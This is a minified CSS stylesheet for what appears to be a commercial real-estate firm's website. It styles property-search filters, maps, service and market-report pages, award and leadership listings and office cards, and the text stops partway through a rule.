#mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('../images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('../images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('../images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('../images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.individual-awards{clear:both;display:flex;flex-direction:column;padding:75px 75px 50px 75px;background:#f2efec}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.individual-award{display:flex;width:100%;min-height:220px;background:#fff;margin-bottom:25px}.award-pic{padding-left:35%;background-size:cover;background-position:center}.award-info{flex-grow:1;position:relative;padding:25px}.award-info:after{content:'';position:absolute;right:0;top:0;bottom:0;width:3px;background-color:#40bde8}.individual-award:nth-child(2n) .award-info:after{background-color:#e89a40}.award-title{margin-bottom:5px;color:#006eb6;font-size:1.5rem}.award-city{font-size:1rem;margin-bottom:10px}.award-description{margin-bottom:15px}.award-date{font-size:.9rem;font-weight:300;color:#999}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('../images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover 